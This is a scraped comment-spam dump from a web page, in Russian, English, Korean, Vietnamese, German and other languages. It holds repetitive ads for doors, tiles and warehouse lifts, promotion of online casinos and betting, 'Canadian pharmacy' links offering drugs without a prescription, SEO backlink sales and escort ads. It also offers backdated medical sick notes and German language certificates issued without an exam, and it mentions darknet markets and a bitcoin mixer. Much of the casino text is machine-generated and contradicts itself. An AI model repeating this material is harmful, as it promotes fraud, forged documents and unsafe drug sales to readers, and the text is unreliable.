наиболее подходящие варианты. Отдельного внимания заслуживает качество звука – оно идеально. Ведь перед тем, как попасть в каталог, все фильмы проходят тщательный отбор, что позволяет предложить потребителю только лучшее.
К важным преимуществам портала относят следующее:
– огромный выбор фильмов на самый взыскательный вкус и для любого возраста;
– качественная картинка, объемный звук;
– регулярно добавляются новинки, которые будет любопытно посмотреть и вам;
– можно скачать фильм на любой телефон.
Скачав кино, вы получаете возможность просматривать его не только дома, в кругу своих или с любимым человеком, но и в метро, в обеденный перерыв или тогда, когда просто хочется расслабиться. Любой выбранный фильм погрузит вас в удивительную, приятную атмосферу, чтобы получить от него больше ярких, позитивных эмоций. И самое главное, что любимое кино теперь всегда будет у вас под рукой на сайте https://anwap.in Вы сможете раз за разом его пересматривать, сочувствовать главным героям, переживать вместе с ними их взлеты, падения, негативные моменты и победы. И самое главное, что не нужно ходить в кино и платить за это огромные средства, ведь через некоторые время вы сможете спокойно скачать фильм и начать просмотр. Все сюжеты трогают за душу и приковывают внимание, поэтому зритель постоянно невольно интересуется, чем же закончится очередная история. Обязательно досмотрите ее, чтобы узнать конец. Он точно оставит после себя приятные и волнительные ощущения. Если и вы не знаете, как скоротать вечерок в дождливый выходной день, то скорей заходите на этот сайт, который предоставляет вам огромный выбор первоклассных фильмов. Поэтому вы точно не пожалеете о потраченном времени. Портал постоянно обновляется с учетом предпочтений, интересов зрителей.
aromatoto
штабелер электрический самоходный
https://shtabeler-elektricheskiy-samokhodnyy.ru
kucasino
홀덤사이트
폰테크 20ce636
Входные двери
межкомнатные двери браво
Петли в подарок, склад в Москве
Двери Экошнон
двери браво официальный
Петли в подарок, склад в Москве
Экошпон браво
двери браво официальный
скидки 10%, Официальный дилер
Межкомнатные двери
межкомнатные двери браво
Петли в подарок, Официальный дилер
kham dong tren via he tai duong pho adelaide
cau goodwill brisbane queensland uc
https://booksmed.info/news/4405-dlja-chego-nuzhno-povyshenie-kvalifikacii-chlenov-sro.html
kinh nghiem du lich uc tu tuc
плитка Cersanitо цена
плитка Cersanit
плитка Cersanit купить
kampus komputer terbaik di Indonesia
출장안마
плитка kerama marazzi официальный
плитка kerama marazzi цена
плитка kerama marazzi официальный
toa nha quoc hoi queensland uc
сглобаяема къща
bao tang hang hai queensland uc
du lich nuoc uc
du lich nuoc uc
핀페시아
Входные двери
межкомнатные двери браво
Петли в подарок, склад в Москве
nhung chiec long vu lon o brisbane
genuine mercedes parts online
娛樂城推薦
плитка Laparet купить
плитка Церсанит
плитка Laparetо цена
официальное казино
Знаете ли вы, что онлайн казино с быстрыми выплатами обрабатывают ваши деньги менее чем за 24 часа? Если вы давно играете в азартные игры, это может показаться слишком хорошим, чтобы быть правдой. На самом деле, беспокоиться не о чем. Техника быстрых выплат – это отличный метод, который используют онлайн-казино, чтобы удержать своих клиентов.
kinh mau ghep o toa thi chinh brisbane uc
핀페시아
сглобяема къща
출장마사지
Входные двери
двери браво официальный сайт
Петли в подарок, напрямую от фабрики
Медицинская справка оформить задним числом недорого в СПб. Больничные листы в СПб без посещения врачей за 1 день. Все районы Санкт-Петербурга. Низкие цены! Быстрая доставка! Анонимность! Только лицензированные клиники. По всем правилам Минздрава, любые проверки.
больничные листы официально
самоходные штабелеры
http://shtabeler-elektricheskiy-samokhodnyy.ru
штабелер самоходный
https://shtabeler-elektricheskiy-samokhodnyy.ru
Входные двери
двери браво официальный
Петли в подарок, Официальный дилер
казино с самым быстрым выводом денег
в онлайн-слоты с бесплатными вращениями можно играть на мобильных устройствах, а бонусные предложения с бесплатными вращениями можно использовать на мобильных устройствах.
nft monkey
Двери Экошнон
двери браво москва
Бесплатная доставка, честные цены
출장안마 1b02dc9
먹튀검증
먹튀검증
Экошпон Верда
входные двери верда
Петли в подарок, честные цены
Gái gọi cao cấp Hà Nội, Sài Gòn trang web tìm gai goi cao cap tốt nhất tại Việt Nam. giá rẻ, có kiểm duyệt, bao check hàng Ha Noi, Sai Gon
онлайн казино с выводом
Азартные игры запрещены законодательством Российской Федерации на ее территории. Но посетители из РФ и СНГ могут не беспокоится об этом. Все наши азартные клубы принимают, только вам должно быть не менее 18 лет. Внимательно перед игрой изучите рейтинг лучших игровых клубов. После этого забирайте промо без вложений. Таким образом вы можете основательно изучить игровой софт и выявить самые прибыльные азартные игры.
чувашторгтехника чебоксары официальный сайт
изработване на сайтове
bail bonds near me
Межкомнатные двери
двери верда цена
Бесплатная доставка, напрямую от фабрики
娛樂城推薦
娛樂城推薦
Kaufen Sie Telc-, Goethe-, Testdaf- und osd-Zertifikate online. wir stellen gültige b1, b2 c1 und a1 zertifikate ohne prüfung online aus. Deutsche Sprachzertifikate zum Verkauf online
https://buy-telc-goethe-zertifikat.com/
vavada регистрация
Официальный сайт Вавада гарантирует надежное хранение предоставленной игроками информации. Для обеспечения защиты применяют современные SSL протоколы. Можно кликнуть значок замка в строке браузера и убедиться, что сертификаты SSL действительны. Пользователь казино перед регистрацией должен внимательно прочитать правила взаимодействия платформы и выполнять их дальнейшем. Казино оставляет за собой право заблокировать аккаунт, если будут выявлены нарушения
Экошпон Верда
двери верда официальный сайт
скидки 10%, склад в Москве
Fastpay Casino 42
먹튀검증
Входные двери
Двери Браво в Москве
купить в Москве, напрямую от фабрики
Slot Deposit Dana
Surgaslot
Surgaslot
Двери Экошнон
межкомнатные двери браво
Петли в подарок, честные цены
Njfhsjdwkdjwfh jiwkdwidwhidjwi jiwkdowfiehgejikdoswfiw https://gehddijiwfugwdjaidheufeduhwdwhduhdwudw.com/fjhdjwksdehfjhejdsdefhe
Входные двери
двери браво официальный
скидки 10%, напрямую от фабрики
парсинг
парсинг товары
парсинг
http://www.lamie-lamie.com/2016/03/18/limited-shop%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-6/#comment-312256
https://blog.serfiscont.com.br/sped-publicada-a-versao-7-0-1-do-programa-da-ecd/#comment-123440
парсинг озон
парсинг интернет магазинов
парсинг цены
토토 가입
frontier 5.56
изработка на сайтове
БериДверь
Двери Верда купить
Двери Верда в Москве
染色体
출장안마
Двери Экошнон
сайт дверей браво
купить в Москве, склад в Москве
Двери Экошнон
входные двери браво
Петли в подарок, Официальный дилер
thank you very nice post!
thank you very nice codebeautifier
thank you mobil okey
출장마사지
수원출장마사지
출장안마
Двери Экошнон
браво двери нижний
Бесплатная доставка, честные цены
ножничный подъемник
https://nozhnichnyye-podyemniki-dlya-sklada.ru
can you use vanilla gift cards online
halloween svg
카지노사이트
Обучение онлайн
Входные двери
двери браво официальный
скидки 10%, честные цены
Экошпон браво
браво двери нижний
Бесплатная доставка, честные цены
Межкомнатные двери
сайт дверей браво
купить в Москве, Официальный дилер
365cash обменник
ножничный подъемник
http://nozhnichnyye-podyemniki-dlya-sklada.ru/
плитка Cersanit официальный сайт
плитка Cersanit
плитка Cersanit
плитка kerama marazzi официальный
сайт плитка kerama marazzi
плитка kerama marazzi каталог
casino malaysia
Betsport88.com is the best site to help you find the top online bookmakers, sport betting, soccer betting, and online casino in Malaysia. Whether you’re looking for top odds, promotions, bonus or sign up offers, you’ll find everything you need here.
출장마사지
buy eGift cards with crypto
Входные двери
двери браво москва
купить в Москве, напрямую от фабрики
출장안마
신용카드깡
плитка Laparet официальный
плитка Laparet
сайт плитка Laparet
kearney whitehackle
Экошпон браво
двери браво москва
скидки 10%, напрямую от фабрики
Минобороны России заявило о ликвидации в Славянске тысячи снарядов к гаубицам из США М777
Corriere della Sera: Германия блокирует пакет помощи для Киева в размере €9 млрд
Минобороны России сообщило о сбитых украинских МиГ-29 и Су-25
Спикер Госдумы Володин заявил, что США невыгодно мирное разрешение ситуации на Украине
работа для девушек в Питере
Входные двери
двери браво новгород
скидки 10%, честные цены
dolore cronico
buy ed pills usa
ed pills cheap
Экошпон браво
двери браво купить
скидки 10%, склад в Москве
Buy YouTube views
Does anyone have information about this site goodstome.com ?
house pokiez sister casino review
I would also like to take this opportunity to inform you of a different way by which you can play at Syndicate online casino. By clicking the link below, you will be directed to the registration page on which you can register for an account and opt for a payout method.
Экошпон Верда
двери верда москва
скидки 10%, Официальный дилер
столовая змк череповец
подъемник ножничный передвижной
https://nozhnichnyye-podyemniki-dlya-sklada.ru/
подъемник ножничный
https://www.nozhnichnyye-podyemniki-dlya-sklada.ru
Thanks for sharing.
Входные двери
<aмежкомнатные двери верда
Петли в подарок, склад в Москве
ножничный подъемник для склада
https://nozhnichnyye-podyemniki-dlya-sklada.ru
Межкомнатные двери
двери верда купить
Бесплатная доставка, напрямую от фабрики
ket qua 30
Kết quả xổ số kiến thiết miền Bắc, Kết quả xổ số kiến thiết miền nam, Kết quả xổ số kiến thiết miền trung
Входные двери
Двери Браво купить
Петли в подарок, честные цены
xổ số vietlott
backlinks for youtube
Двери Экошнон
браво двери нижний
Бесплатная доставка, склад в Москве
backlinks service
Backlinks SEO
best online pharmacies
backlinks for google
order backlinks
Входные двери
двери браво цена
скидки 10%, честные цены
buy gift cards online
link pyramid
парсинг цены
парсинг цены
парсинг товары
Link building
Backlinks for promotion
du lich nuoc uc
https://www.allcoastmaintenance.com.au/forum/welcome-to-the-forum/mobile-version-of-house-of-pokies-casino
– You’ll be able to access your account from any device and make deposits or withdrawals from any location.
House of Pokies Casino is the only casino game that you can play on the go.
Online House of Pokies Casino is here to help you improve your financial situation. The site offers a wide selection of entertainment, including slots and slot machines for real money. The site is listed as a reliable institution that offers attractive bonuses for registration.
So what are you waiting for? Download it now and start playing!
du lich nuoc uc
Nutze einfach den Filter auf dieser Seite, um Dir Deine Online Casino Angebote ohne Einzahlung bei seriГ¶sen Online Casinos zu holen. Bei einer Einzahlung von 10 Euro gibts jetzt mehr als 150 Freispiele gratis. In diesem Artikel erfahren Sie alles, was Sie Гјber Freispiele wissen mГјssen; was sie sind, welche Arten von Freispielen es gibt, wie Sie sie fГјr sich welche sichern kГ¶nnen, was die Umsatzbedingungen sind, Tipps, wie Sie sie nutzen kГ¶nnen, wie Sie ein Casino auswГ¤hlen und natГјrlich die Vor- und Nachteile, wenn Sie mit Freispielen spielen. In unserer Liste finden Sie viele gГјnstige Angebote fГјr Spieler aus Deutschland und erfahren, welche Spielbank als bestes Online Casino gilt. Casino Freispiele mit Einzahlung von Geld sind normalerweise Teil des Willkommensbonus in einem Online Casino und haben den Vorteil, dass die Einzahlung meistens vor den Freispielen schon erfolgt ist. So kann der Willkommens- oder Ersteinzahlungsbonus weiter abgearbeitet werden, indem EinsГ¤tze vor und nach den Online Casino Free Spins angerechnet werden. https://hashlin.com/forum/profile/donniehotchin39/ LГ¶sungen Slots Wolf Magic Mobile Casino 1.60.11 ist eine von Interlab Arts Ltd entwickelte Android Casino App. Entdecken Sie 44 Alternativen zuSlots Wolf Magic Mobile Casino.Drehen Sie in neue Online-Casino Automatenspiele! GenieГџen Sie kostenlos Kasino! Dein Tagesbonus wird um folgenden Faktor verbessert. VГ¶llig blau in den Hang Tagesbonus-Booster Slotpark Slots & Casino Spiele Auf iTunes Free Casino Lounge777 – Win incredible jackpots in the best slots around Slotpark bietet dir die besten Novoline-Online-Casino-Spiele sowohl direkt in deinem Browser als auch auf deiner Android- oder iOS-Slotpark-App. Aufpolierte Software unterstГјtzt von modernster Technologie ermГ¶glicht das Spielen deiner Lieblings-Slots jederzeit und Гјberall. Thanks to numerous bonuses, your Slotpark Dollar balance will be replenished frequently. Here you’ll find out which bonuses are available to you and how this system works.
du lich nuoc uc
backlinks to the site
SEO promotion
du lich nuoc uc
парсинг интернет магазинов
парсинг товаров
парсинг
du lich nuoc uc
du lich nuoc uc
du lich nuoc uc
du lich nuoc uc
Двери Браво
БериДверь
Двери Верда
backlinks for social networks
Входные двери
двери браво москва
Петли в подарок, склад в Москве
du lich nuoc uc
buy backlinks
du lich nuoc uc
du lich nuoc uc
backlink selling service
du lich nuoc uc
backlinks for ahrefs
Двери Экошнон
двери браво официальный
купить в Москве, склад в Москве
You stated that adequately.
canadian online pharmacy publix pharmacy online ordering viagra pharmacy 100mg
Thanks. Lots of advice.
online rx pharmacy health canada drug database canadian mail order pharmacies
Very good material, Many thanks!
northwestpharmacy canada prescription plus pharmacy pharmacies near me
пирсинг носа
You said that superbly!
international pharmacy pharmacy prices canadian pharmacy viagra brand
Wonderful information. Thanks.
pharmacy intern canada drugs pharmacy online navarro pharmacy miami
You actually revealed it superbly.
best canadian online pharmacies cheap viagra online canadian pharmacy prescription drugs from canada
Двери Экошнон
двери браво купить
Бесплатная доставка, напрямую от фабрики
Exceptional Stuff, granting I would be in possession to assert that given the number of views this has received it may be desirability thinking about trying to sharpen the spelling and the english! Made a really good read though, excellent matter.
폰테크
비대면폰테크 전국폰테크 폰테크신규개통 아이폰신규개통 서울폰테크 인천폰테크 부천폰테크 폰테크매장 구로구폰테크
천안폰테크 대구폰테크 제주폰테크 전남폰테크 경기폰테크 경북폰테크 경남폰테크 광주폰테크 폰테크출장 당일폰테크
대전폰테크 강원폰테크 전북폰테크 충남폰테크 부산폰테크 울산폰테크 충북폰테크 세종폰테크 구리폰테크 아이폰폰테크
춘천폰테크 원주폰테크 강릉폰테크 충주폰테크 제천폰테크 청주폰테크 아산폰테크 서산폰테크 안양폰테크 안산폰테크
전주폰테크 군산폰테크 익산폰테크 목포폰테크 여수폰테크 순천폰테크 포항폰테크 경주폰테크 광명폰테크 시흥폰테크
안동폰테크 구미폰테크 경산폰테크 진주폰테크 통영폰테크 거제폰테크 창원폰테크 수원폰테크 성남폰테크 서귀포폰테크
seo backlinks
You stated that effectively.
canadian pharmacy no prescription meds online without doctor prescription canadian pharmacy online viagra
seo service
Factor very well regarded!.
legit online pharmacy internet pharmacy online prescription drugs
Межкомнатные двери
браво двери нижний
Бесплатная доставка, честные цены
make backlinks
gai goi da nang
Gái gọi cao cấp Hà Nội, Sài Gòn trang web tìm gai goi cao cap tốt nhất tại Việt Nam. giá rẻ, có kiểm duyệt, bao check hàng Ha Noi, Sai Gon
Thank you, Fantastic stuff!
canadian prescriptions cialis from canada trust pharmacy canada
selling backlinks
You actually stated it superbly.
canada drug pharmacy canada pharmacies prescription drugs cheap medications
Экошпон браво
двери браво официальный сайт
Петли в подарок, напрямую от фабрики
Incredible loads of good knowledge!
buy medication without an rx canadian mail order pharmacies discount pharmacy
비대면폰테크 전국폰테크 폰테크신규개통 아이폰신규개통 서울폰테크 인천폰테크 부천폰테크 폰테크매장 구로구폰테크
천안폰테크 대구폰테크 제주폰테크 전남폰테크 경기폰테크 경북폰테크 경남폰테크 광주폰테크 폰테크출장 당일폰테크
대전폰테크 강원폰테크 전북폰테크 충남폰테크 부산폰테크 울산폰테크 충북폰테크 세종폰테크 구리폰테크 아이폰폰테크
춘천폰테크 원주폰테크 강릉폰테크 충주폰테크 제천폰테크 청주폰테크 아산폰테크 서산폰테크 안양폰테크 안산폰테크
전주폰테크 군산폰테크 익산폰테크 목포폰테크 여수폰테크 순천폰테크 포항폰테크 경주폰테크 광명폰테크 시흥폰테크
안동폰테크 구미폰테크 경산폰테크 진주폰테크 통영폰테크 거제폰테크 창원폰테크 수원폰테크 성남폰테크 서귀포폰테크
You definitely made your point!
canada pharmacy online no script best price prescription drugs mexican pharmacies shipping to usa
Экошпон браво
двери браво цена
Петли в подарок, склад в Москве
how to promote a site
Nicely put. Thanks.
top rated online canadian pharmacies canadian pharmacies-24h canadian drug
https://kommandagu.ru/
стоимость шин пирелли
Investasi
рохля электрическая
https://samokhodnyye-elektricheskiye-telezhki.ru
Thanks a lot. An abundance of content.
online pharmacy without prescription medical pharmacy canada drugs
сайт плитка Cersanit
плитка Cersanit каталог
плитка Cersanit официальный
Superb forum posts, With thanks.
canada drugs pharmacy compound pharmacy overseas pharmacy forum
You actually expressed this well!
cialis canadian pharmacy canadian prescription drugstore canadian prescription drugs
Thu mua điện thoại cũ
плитка Керама Марацци
плитка kerama marazzi каталог
плитка kerama marazzi официальный
Thanks, Terrific information.
get prescription online prescription drugs from canada online cialis generic pharmacy online
link profile backlinks
Whoa a lot of amazing data!
prescription drugs online without buy prescription drugs canada canadian pharmacy online
avocado tailcoat wierczejewsky Gilli congregation hacker lobster dreamscape polymorphous
Межкомнатные двери
двери браво официальный сайт
Бесплатная доставка, склад в Москве
Superb material. Cheers.
order medicine online pharmacy cheap no prescription online pharmacies
https://megamcpe.com/house/sro-proektirovshhikov-dlya-kogo-obyazatelno-vstuplenie.html
Backlink Pyramid
xo so
토토사이트
alameda divorce lawyers
du lich nuoc uc
backdoor casting porn
Breaking News
du lich nuoc uc
bitcoin mixer
Đầu Tư Định Cư Hy Lạp uy tín
payday web site google fuck you
omg tor
http://signature1.kr/bbs/board.php?bo_table=free&wr_id=18175
https://conradfirearms.com/
To get started, use the following steps to download the RJS software for your device. Please note that you will be required to register an account at either rjsterlingcasino.com or roo-casino.com in order to proceed with your winnings withdrawals. You will also need to create a deposit address and email where deposits will be sent so we can update our systems.
At Roo Casino, we are committed to providing you with the best gaming experience. You can trust that we will not only adhere to the highest legal and regulatory standards but also keep up with technological advancements in order to constantly provide you with the latest betting options and bonuses. We take pride in being one of the most secure online casinos available today and offer a wide range of games including Slots, Roulette, Blackjack, Poker and many more. With a variety of payment methods available (including mobile banking), payments are fast and easy!
Roo Casino login and registration is easy to use. Just click on the “Create account” button, enter your details and you are ready to play.
Roo Casino offers new and loyal players a multitude of bonuses. Choose from free money, cash returns, match bonuses and more to start earning rewards at Roo Casino!
Roo Casino is a casino with over 4 million players and welcome thousands of new ones every day. Its more than 200+ excellent games are powered by Playtech software, offering unbeatable slots, table games and live casino gaming experience that anyone can enjoy anytime anywhere.
https://hampapua.org/roo-casino-help
03. sabong free credits
Medicine information leaflet. What side effects can this medication cause?
colchicine prices in Canada
Everything what you want to know about medication. Read information now.
электро рохля с подъемным механизмом
http://www.samokhodnyye-elektricheskiye-telezhki.ru/
https://autodabid.com/bbs/board.php?bo_table=free&wr_id=15561
sincerely in email fdcead7
Once you have verified your account, we welcome you to Roo and allow you to use the casino’s services such as real money play, bonuses, and promotions.
Roo Casino login process is very easy, just click the Roo Casino signup button and fill out a few details. The username will be your email address and password will be the same as you use to log in to your home computer. Once you have registered with Roo Casino as usual you will find that you are all set to play some of the best casino game in no time.
Open an account at Roo Casino and we will instantly get you started on your journey by emailing you a detailed personalised welcome offer.
Welcome to Roo Casino. To be able to play at Roo you need to register on the site by creating a new account or sign in with your existing account. The registration process is simple and takes just a few minutes.
Roo Casino affiliates are licensed and regulated by international legislation and the laws of Australia. This means that its players will get full protection from legal risks. All the club’s activities are being conducted in full compliance with the relevant rules, regulations, laws and other documents.
roo casino 249
электротележка
https://samokhodnyye-elektricheskiye-telezhki.ru
http://dino-farm.kr/bbs/board.php?bo_table=gallery&wr_id=584563
today casino bonus
Meet the woman behind the games: the Roo Black, who controls this casino’s dime slots and has even won a few jackpots.
Roo Casino is a real money casino site and a world-class software provider. It has been operating for many years in the business, making a solid reputation for itself over the years. You can play there on different devices, like your laptop or desktop at home or your smartphone when you are out of town. They are also available in North America, Europe and Asia Pacific.
Play Roo Casino Australia and get a Free spin no deposit into the casino.
Roo Casino is the #1 Online Casino Australia. Roo Online has over 100 slot machines, slots with progressive jackpots and a variety of other games that are all free to play. They also offer roulette, blackjack and video poker for real money game action.
Welcome to the Roo Casino Diaries, a novel that captures everything you need to know about gambling. When he’s not rolling the dice or tossing his chips, you’ll find Hunter (a.k.a. Hillard Tyner) in this never-ending story, which takes us from the depths of Las Vegas to ocean front resorts and even into his own soul.
Roo Casino Australia
http://kiikey.co.kr/g5/bbs/board.php?bo_table=free&wr_id=10221
самоходная тележка
http://www.samokhodnyye-elektricheskiye-telezhki.ru
электророхли
https://samokhodnyye-elektricheskiye-telezhki.ru
I have study a couple of the articles on your site since yesterday, and I truly like your way of blogging. I tag it to my bookmark web site list and will be checking back soon. Please check out my web site also and let me know what you think.
In Wisconsin
Medicament information sheet. What side effects?
plavix no prescription in USA
Everything trends of medication. Get information now.
мега замена гидры
http://www.dnplace.co.kr/bbs/board.php?bo_table=free&wr_id=3794
самоходная тележка
https://samokhodnyye-elektricheskiye-telezhki.ru
http://www.skkudance.kr/home/bbs/board.php?bo_table=free&wr_id=18526
Roo Casino is offering bonuses on top of their regular deposit and winnings. These really are a good way to boost your gambling opportunities and make a nice return on your initial deposit.
Firstly, you will need to create an account with the Roo Casino. This is fairly simple and straightforward, as it doesn’t require any particular information other than your name and email address.
Roo Casino offers a variety of bonus types, including free spins and cashback. With their new VIP program, Roo Casino is offering free slot spins, double deposit bonuses, and more.””
You can find out more about their licenses, permissions, and other valid documents on the homepage of their website. So, all the players should rest assured knowing that the casino is operating legally
We cater our bonuses to meeting the needs of every player. Whether you’re a new signing or an experienced member, make your next deposit at Roo Casino and enjoy some great benefits.
roo casino 249
Meds prescribing information. Short-Term Effects.
cheap colchicine without insurance in USA
Best what you want to know about drug. Get now.
dāvana Opim
Roo Casino is a supplier of online casino software, including its own proprietary software, server software and a variety of games. Roo Casino signed a licensing agreement with the WMS Gaming Licensing Company that enables it to provide WMS-powered games across its platform. The company also offers game developers access to their software development environment and infrastructure to power their in-house developed games.
To play at Roo Casino you need to be a member. A fun and easy registration process awaits you!
Roo Casino offers a variety of incentives to reward loyal players and attract new ones. With a variety of bonuses to choose from, you’re sure to find one that suits your play style!
Roo Casino offers a variety of incentives to players. The Roo Casino promotions and bonuses are available to all new players, as well as existing ones who want to play at an all new casino!
Roo Casino offers a wide range of incentives to its players. The bonuses include no deposit free spins, free spins and free credits. These can be redeemed while using the Roo Casino mobile app or through the website.
https://policyandsociety.org/aussie-roo-casino
Cabane, pensiuni, hoteluri si apartamente de inchiriat intr-un singur site
sincerely in email 02dc9bd
http://ecgs.gunpo.hs.kr/bbs/board.php?bo_table=free&wr_id=3456
плитка Laparet официальный сайт
сайт плитка Laparet
плитка Laparet официальный
Breaking News
Sibutramin
Watch the biggest names in the business at their most entertaining, and relive the highs and lows of the decade. Inside stories from celebrities that shaped the world of gaming and beyond.
Casino real money pai gow poker is a fun game with some intrigue. There’s no better way to learn the rules than by playing for real money in real casino games.
Australia is a country unlike any other, and its people are as unique as the land itself. This is the story of Roo, who travels the continent and tells his stories in an accessible way, while also aiming to expose Australia’s diverse culture and highlight its attractions.
Roo Casino Australia offers a wide range of games and bonuses, with an unbiased approach to online gambling. We have a team of live dealers waiting to welcome you at any time.With dozens of slot machines and table games available, you can try your luck on the classics like roulette or blackjack. All our virtual slot machines have been designed to make playing as easy as possible.
Roo Casino is a great place to play, with the most fun slot machines and great rewards promotions
Roo Casino Australia
Экошпон браво
сайт дверей браво
скидки 10%, честные цены
agen togel ce636fe
https://www.facebook.com/Северный-кипр-недвижимость-100153902340083
Межкомнатные двери
двери браво официальный сайт
купить в Москве, Официальный дилер
http://www.gctp.kr/bbs/board.php?bo_table=free&wr_id=18078
I hope your having a restful night and great start to the day. If you are like me and have some free time, I’m sure you may be feeling a little tired, then tiredness can be exhausting all over again.
roo casino offers a prime gambling experience with the fastest and most reliable software, payouts and security. It is designed especially for mobile players, who want to play casino games on the go. The game offers top-notch graphics and 4D effects that make each moment more exciting than the last!
Roo Casino is a mobile casino which offers over 700 slots and 2,000 video poker games. This casino has an easy to navigate menu, where you can choose a fishy pay table or play slots with five different types of symbols. The minimum bet is $2 or 3 coins, which makes it really easy to play with your budget.
Roo Casino Australia – Welcome to Roo Casino Australia, the home of the lowest house edge in Australia. You can play Roo Casino Australia’s 3D games right now with a minimum deposit of just $10! And yes that’s right, you can start playing now without having to make a deposit as this is a lobby only site where plays do not come yet.
Roo Casino is an exciting, entertaining and entertaining Online casino that offers a chance to have fun with friends and family. It’s also a delight for anyone who wants to try their hand at online slots games. Roo Casino has over 15 gaming titles that offer you a wonderful selection of different games. That means you can enjoy slots, video poker and blackjack games.
Roo Casino Australia
geil am anwixxen und spitz wie sau 3
Двери Экошнон
двери браво новгород
купить в Москве, Официальный дилер
Входные двери
сайт дверей верда
Петли в подарок, Официальный дилер
изработка на сайт
Roo Casino has a lot to offer. The games are great, the customer service is friendly and professional, and the platform itself is easy to use.
Roo Casino Australia is one of the most popular online casinos in Australian. You will find a variety of exciting and diverse games that are meant for all seasons. This site offers a secure environment for their players; in fact, it has SSL technology in which each transaction is encrypted from hackers.
The casino is 100% safe and secure. As you can see, we offer all of the games you love with more bonuses than any other casino.
Roo Casino is a online casino that has no download version, no registration required and an appealing bonus scheme available to new players. Roo Casino is a very stable, fast and secure playing environment with an excellent customer service. users get three versions of video slots, one live application from Betfair, and one live dealer slot from Baccarat.
Everything from the first-person perspective of a young bartender who is hoping to make it big in Las Vegas.
roo casino australia
Входные двери
входные двери верда
купить в Москве, склад в Москве
When I look at your RSS feed it gives me a bunch of weird text, is the problem on my side?
фриспины при регистрации – https://casino-ydacha.ru
Подборка казино с большой отдачей в 2022 году. Узнайте в каком казино больше всего выигрывают. Посетите самые выигрышные казино, получите выгодный бонус и быстро выводите деньги. Регистрация в онлайн казино с хорошей отдачей займет пару минут
Экошпон Верда
межкомнатные двери верда
скидки 10%, честные цены
Register to Roo Casino, get access to a wide range of games. Enjoy our high-quality products and services.
Firstly, you will need to create an account with the Roo Casino. This is fairly simple and straightforward, as it doesn’t require any particular information other than your name and email address.
Register for a new Roo Casino account and get on the fast track to winning big! Get instant access to the best games, greatest promotions and bonuses at the Roo Casino! Sign up and register with one click of a button.
Roo Casino is a supplier of online casino software, including its own proprietary software, server software and a variety of games. Roo Casino signed a licensing agreement with the WMS Gaming Licensing Company that enables it to provide WMS-powered games across its platform. The company also offers game developers access to their software development environment and infrastructure to power their in-house developed games.
Roo Casino offers a variety of incentive bonuses, which can be used as part of an instant jackpot. With Roo Casino, you can play with a variety of custom play money games and then quickly convert your winnings into real money through our loyalty program.
pokies for ipad
buy peptides
Входные двери
Двери Браво купить
скидки 10%, Официальный дилер
You definitely made the point! https://canadianpharmacysaverx.com prescription price comparison
Thanks a lot! I appreciate this! https://canadianpharmacylist.com canada drug
Nicely put, Cheers! https://canadiantoprxstore.com canadian pharmacy without prescription
bsc bot
Regards! I enjoy it! https://canadianpharmacysaverx.com canadian pharmacies without an rx
Межкомнатные двери
сайт дверей браво
скидки 10%, Официальный дилер
Sign up and play at Roo Casino today! Open an account, deposit funds, and place a bet with the best online casino.
Once you have signed up to Roo Casino, you can log off at any time by signing in again on the same site. The registration process is simple and quick. There are no forms to fill out or accounts to set up!
The Roo Casino affiliate program only works with a safe and reputable online casino, which is why you can trust that they adhere to all the rules of the gambling industry.
Roo Casino will provide you with a secure and seamless registration, in which you will only need your name, email address and password
Roo Casino offers the ability to play a wide variety of games, both table and video. At the same time, Roo Casino has created a high quality user experience that is well designed and easy to use.
https://policyandsociety.org/aussie-roo-casino
du lich nuoc uc
Fantastic advice. Appreciate it. https://canadian21health.com cialis from canada
Wow a lot of superb material! https://canadianmsnpharmacy.com mexican pharmacy online medications
You revealed it perfectly. https://canadapharmacyspace.com generic viagra online
Many thanks! Very good stuff! https://canadianonlinepharmaciesntv.com pain meds online without doctor prescription
Fine facts. Thanks. https://canadianpharmacyed.com drugs from canada online
du lich nuoc uc
подъемник телескопический
https://podyemniki-machtovyye-teleskopicheskiye.ru
електрожени
web designer
UK website design company, we are low cost and extremely affordable. Our rates are extremely competitive and there are no hidden costs involved in our quotes.
Входные двери
двери браво купить
Бесплатная доставка, склад в Москве
Many thanks! Lots of posts.
https://onlinepharmacycanadahelp.com canada drug prices
Incredible loads of good tips. https://canadianpharmacylist.com northwest pharmacy/com
This is nicely expressed. ! https://health21viagra.com canadian pharcharmy
https://www.wababagolf.com/bbs/board.php?bo_table=free&wr_id=19680
The Roo Casino Diaries is an entertaining and engaging account of the exciting year in Vegas, told from the perspective of a casino guest.
r o o casino real money is a match made in heaven. You will get to play all of your favorite casino games, with the chance to win real money. Enjoy the chance to win big when you join r o o casino real money today!
A safe and secure site for Australians to play the slots, poker, blackjack and baccarat in a variety of payment methods.
Roo Casino is a premier online gaming destination in Australia that offers a wide range of more than 430 slots, table games and other casino games.
The Roo Casino Diaries is a Netflix original documentary series about the history, vision, and future of this very special casino. From its humble beginnings in 1962 to its growth into Las Vegas’ most prestigious hotel renowned for its beautiful views and upscale accommodations, The Roo’s story is one of fortune and fortune-making.
http://roo-casino-real-money95061.blogstival.com/32802832/the-best-side-of-roo-casino-249
agen togel terbaik
You revealed that very well! https://canadianrxonlinepharmacy.com fda approved canadian online pharmacies
парсинг csv
парсинг товары
парсинг товаров
Incredible many of beneficial advice! https://canada21health.com mexican border pharmacies
Real estate agency Florida
property for sale in south Florida
You actually revealed that terrifically! https://health21viagra.com online rx pharmacy
Good postings, Many thanks! https://canadarxdrugservices.com visit poster’s website
Thanks a lot, I enjoy it. https://canada22health.com prescription cost comparison
Information nicely utilized!. https://canadian21health.com reputable canadian mail order pharmacies
Thank you. Wonderful stuff! https://canadianpharmacyonlinedb.com discount pharmacies
micronauts mcquiggin monotype keynsham tazmania pedoux hammersmith stentorian zweig
judi togel online
парсинг товары
парсинг цены
парсинг
Truly lots of fantastic facts! https://onlinepharmacycanadahelp.com online pharmacies in usa
Factor clearly utilized.! https://canadianpharmacysaverx.com canadian pharmacy uk delivery
Whoa loads of awesome knowledge. https://health21cialis.com pharmacy drug store
Kudos. A lot of info.
https://canadianmsnpharmacy.com prescription cost comparison
Двери Браво купить
Двери Браво купить
БериДверь
agen togel terbesar
подъемник мачтовый
https://podyemniki-machtovyye-teleskopicheskiye.ru
great info. thanks for sharing. Destin Condo
New players can sign up here to get their welcome bonus. It takes one minute to qualify and you’ll receive immediate access to your bonus.
With Roo Casino, you’re sure to get the best bonuses and offers. And every day we make it easier for you to reach your goals through exclusive welcome offers, monthly VIP rewards and loyalty offers – plus occasional Promotions. Plus, you get access to an exclusive content library with best online slots, online casino games and more.
